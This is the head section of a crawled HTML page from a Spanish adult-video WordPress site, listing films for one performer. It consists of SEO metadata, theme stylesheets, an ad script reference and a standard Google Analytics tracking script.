

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malfollado.com/pornstar/lilly-james
body_size: 13909
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Lilly James: Todas Sus Películas Porno</title>
<meta name="description" content="Películas XXX interpretadas por la pornstar: Lilly James"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://malfollado.com/pornstar/lilly-james" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lilly James: Todas Sus Películas Porno" />
<meta property="og:description" content="Películas XXX interpretadas por la pornstar: Lilly James" />
<meta property="og:url" content="https://malfollado.com/pornstar/lilly-james" />
<meta property="og:site_name" content="MalFollado.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lilly James: Todas Sus Películas Porno" />
<meta name="twitter:description" content="Películas XXX interpretadas por la pornstar: Lilly James" />
<meta name="twitter:site" content="@Videos__Porn" />
<meta name="twitter:label1" content="Movies" />
<meta name="twitter:data1" content="6" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ads.top15.es' />
<link rel='preconnect' href='//www.google-analytics.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/toroflix-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='abcf-rggcl-css' href='https://malfollado.com/wp-content/plugins/responsive-grid-gallery-with-custom-links/css/rggcl.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://malfollado.com/wp-content/themes/toroflix-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --><link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-270x270.webp" />
        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #ff0000 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #ff0000 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #ff0000 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #ff0000 }        @media screen and (max-width:62em){            .Menu{border-top-color: #ff0000 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #ff0000 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #ff0000 }            .menu-item-has-children:after{border-bottom-color: #ff0000 }        }        ::selection{background-color: #ff0000 ;color:#fff}        ::-moz-selection{background-color: #ff0000 ;color:#fff}        /*(Body Background)*/body{background-color: #0f0f0f }        /*(Text Color)*/body{color: #dd8500 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #f71000 }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #f71000 }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #ff0000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #ff0000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff600 }        .MenuBtn i{background-color: #fff600 }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #000000 }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #000000 }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #000000 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #191919 }        @media screen and (max-width:62em){            .Menu{background-color: #191919 }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #191919 }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #ffffff }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #dd0000 !important}        @media screen and (max-width:62em){            .Menu a{color: #dd0000 }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #f20018 !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #f20018 }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #0a0a0a  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #f20018 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #343a3a }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #ff0000 }        .ShareList>li>a{border-color: #ff0000 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #000000 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #000000 }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #ffffff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #000000 }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #ffffff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #3f3f3f }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #000000 }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #000000 }        /*(Widget Text Color)*/aside .Wdgt{color: #fcfcfc }        /*(Widget Links Color)*/aside .Wdgt a{color: #f2263b }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #1e73be }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #000000 }        /*(Table Title Text)*/thead tr{color: #ffffff }        /*(Table Cell Background)*/td{background-color: #000000 }        .SeasonBx{border-bottom-color: #000000 }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #000000 }        /*(Table Cell Text)*/td{color: #ffffff }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #ff0000 }        /*(Table Cell Links Hover)*/td a:hover{color: #000000 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #000000 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #000000 }            .Menu .sub-menu a{background-color: #000000 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #db5700 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #db5700 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #dd3333 !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #dd3333 !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #ffffff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #ffffff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #ffbb00 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #ffffff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #f2263b }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #191919 }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #ffbb00 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #f2263b }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        
<!-- This site is using Minimal Analytics 4 brought to you by CAOS. -->
    <script data-no-optimize="1" data-cfasync="false" >
        window.minimalAnalytics = {
            trackingId: 'G-17JH9KGRWH',
			autoTrack: true,            defineGlobal: true,
            analyticsEndpoint: '',
        }
    </script>

    <script data-no-optimize="1" data-cfasync="false" >
		        !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var o in n)("object"==typeof exports?exports:e)[o]=n[o]}}(this,(()=>(()=>{"use strict";var e={508:(e,t,n)=>{function o(e,t=300,n=0){return(...o)=>(clearTimeout(n),n=setTimeout(e,t,...o))}function i(e=16){return e=e>16?16:e,`${Math.floor(1e16*Math.random())}`.padStart(e,"0").substring(-1,e)}function s(e,t=16){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n=Math.abs(n),`${n}`.padStart(t,"0").substring(-1,t)}function r(){const e=document.body,t=window.pageYOffset||e.scrollTop,{scrollHeight:n,offsetHeight:o,clientHeight:i}=document.documentElement,s=Math.max(e.scrollHeight,n,e.offsetHeight,o,e.clientHeight,i)-window.innerHeight;return Math.floor(100*Math.abs(t/s))}function a(e,t){let n=e;for(;n&&(!(null==n?void 0:n.matches)||!(null==n?void 0:n.matches(t)));)n=null==n?void 0:n.parentNode;return n}function c(e){let t,n,o=!1;try{({hostname:t,pathname:n}=e&&new URL(e)||{})}catch(e){}return t&&(o=t!==window.location.host),{t:o,hostname:t,pathname:n}}n.r(t),n.d(t,{o:()=>u,i:()=>d,u:()=>o,l:()=>m,m:()=>f,g:()=>p,v:()=>s,p:()=>i,h:()=>r,_:()=>g,$:()=>v,S:()=>c,j:()=>a,I:()=>l});const u="clientId",l="sessionId",d="sessionCount";function f(){const{hostname:e,origin:t,pathname:n,search:o}=document.location,i=document.title;return{location:t+n+o,hostname:e,pathname:n,referrer:document.referrer,title:i}}function m(e=u){const t=i(),n=localStorage.getItem(e);return n||(localStorage.setItem(e,t),t)}function g(e=l){const t=i(),n=sessionStorage.getItem(e);return n||(sessionStorage.setItem(e,t),t)}function v(e){const t=localStorage.getItem(u)?void 0:"1",n=sessionStorage.getItem(l)?void 0:"1";let o=sessionStorage.getItem(d)||"1";return e&&(o=function(e=d){let t="1";const n=sessionStorage.getItem(e);return n&&(t=""+(+n+1)),sessionStorage.setItem(e,t),t}()),{firstVisit:t,sessionStart:n,sessionCount:o}}function p(e){return Array.isArray(e)?e.map((e=>e.map((e=>null==e?void 0:e.toString())))):Object.keys(e).map((t=>[t,`${e[t]}`]))}},209:(e,t)=>{Object.defineProperty(t,"M",{value:!0}),t.files=t.k=void 0;t.k={protocolVersion:"v",trackingId:"tid",pageId:"_p",language:"ul",clientId:"cid",firstVisit:"_fv",hitCount:"_s",sessionId:"sid",sessionCount:"sct",sessionEngagement:"seg",sessionStart:"_ss",debug:"_dbg",referrer:"dr",location:"dl",title:"dt",eventName:"en",eventParam:"ep",eventParamNumber:"epn",screenResolution:"sr",enagementTime:"_et"};t.files=["pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma"]}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var o in t)n.D(t,o)&&!n.D(e,o)&&Object.defineProperty(e,o,{O:!0,get:t[o]})},n.D=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"M",{value:!0})};var o={};return(()=>{var e=o;Object.defineProperty(e,"M",{value:!0}),e.track=void 0;const t=n(508),i=n(209),s="undefined"!=typeof window,r=s&&window.minimalAnalytics?.defineGlobal,a=s&&window.minimalAnalytics?.autoTrack,c=["q","s","search","query","keyword"];let u,l,d,f=[[Date.now()]],m=!1;const g="page_view",v="scroll",p="click",w="view_search_results",h="user_engagement",y="file_download";function b(e,{type:n,event:o,debug:s}){const{location:r,referrer:a,title:u}=(0,t.m)(),{firstVisit:l,sessionStart:d,sessionCount:f}=(0,t.$)(!m),g=self.screen||{};let v=[[i.k.protocolVersion,"2"],[i.k.trackingId,e],[i.k.pageId,(0,t.p)()],[i.k.language,(navigator.language||"").toLowerCase()],[i.k.clientId,(0,t.l)()],[i.k.firstVisit,l],[i.k.hitCount,"1"],[i.k.sessionId,(0,t._)()],[i.k.sessionCount,f],[i.k.sessionEngagement,"1"],[i.k.sessionStart,d],[i.k.debug,s?"1":""],[i.k.referrer,a],[i.k.location,r],[i.k.title,u],[i.k.screenResolution,`${g.width}x${g.height}`]];return v=v.concat(function({type:e="",event:n}){const o=document.location.search,s=new URLSearchParams(o),r=c.some((e=>new RegExp(`[?|&]${e}=`,"g").test(o)))?w:e,a=c.find((e=>s.get(e)));let u=[[i.k.eventName,r],[`${i.k.eventParam}.search_term`,a||""]];return n&&(u=u.concat((0,t.g)(n))),u}({type:n,event:o})),v=v.filter((([,e])=>e)),new URLSearchParams(v)}function _(){return f.reduce(((e,[t,n=Date.now()])=>e+(n-t)),0).toString()}function $(e,n){const o=(0,t.j)(n.target,"a, button, input[type=submit], input[type=button]"),s=o?.tagName?.toLowerCase(),r="a"===s?"link":s,a=o?.getAttribute("href")||void 0,c=o?.getAttribute("download")||void 0||a,{t:u,hostname:l,pathname:d}=(0,t.S)(c),f="link"===r&&!u,[m]=c?.match(new RegExp(i.files.join("|"),"g"))||[],g=m?y:p,v=`${i.k.eventParam}.${r}`;if(!o||f&&!m)return;let w=[[`${v}_id`,o.id],[`${v}_classes`,o.className],[`${v}_name`,o?.getAttribute("name")?.trim()],[`${v}_text`,o.textContent?.trim()],[`${v}_value`,o?.getAttribute("value")?.trim()],[`${v}_url`,a],[`${v}_domain`,l],[`${i.k.eventParam}.outbound`,`${u}`],[i.k.enagementTime,_()]];m&&(w=w.concat([[`${i.k.eventParam}.file_name`,d||c],[`${i.k.eventParam}.file_extension`,m]])),D(e,{type:g,event:w})}function S(){const e=f.length-1,[,t]=f[e];t||f[e].push(Date.now())}function x(){const e=f.length-1,[,t]=f[e];t&&f.push([Date.now()])}function j(){const e=f.length-1,[,t]=f[e],n=["hidden","visible"].indexOf(document.visibilityState),o=Boolean(n);-1!==n&&(o?t&&f.push([Date.now()]):!t&&f[e].push(Date.now()))}const I=(0,t.u)((e=>{if((0,t.h)()<90)return;const n=[[`${i.k.eventParamNumber}.percent_scrolled`,90]];D(e,{type:v,event:n}),document.removeEventListener("scroll",l)}));function M(e){const t=[[i.k.enagementTime,_()]];D(e,{type:h,event:t})}function k(e){m||(u=$.bind(null,e),l=I.bind(null,e),d=M.bind(null,e),document.addEventListener("visibilitychange",j),document.addEventListener("scroll",l),document.addEventListener("click",u),window.addEventListener("blur",S),window.addEventListener("focus",x),window.addEventListener("beforeunload",d))}function D(...e){const[t,{type:n,event:o,debug:i}]=function(e){const t=window.minimalAnalytics?.trackingId,n="string"==typeof e[0]?e[0]:t,o="object"==typeof e[0]?e[0]:e[1]||{};return[n,{type:g,...o}]}(e);if(!t)return void console.error("GA4: Tracking ID is missing or undefined");const s=b(t,{type:n,event:o,debug:i}),r=window.minimalAnalytics?.analyticsEndpoint||"https://www.google-analytics.com/g/collect";navigator.sendBeacon(`${r}?${s}`),k(t),m=!0}e.track=D,r&&(window.track=D),a&&D()})(),o})()));
        		    </script>

        <script>
			        </script>
			<meta name ="rating" content="adult">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/material.css' type='text/css' media='all' />
</head>
<body id="Tf-Wp" class="archive tax-cast term-lilly-james term-9658 wp-custom-logo wp-theme-toroflix wp-child-theme-toroflix-child BdGradient">
	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
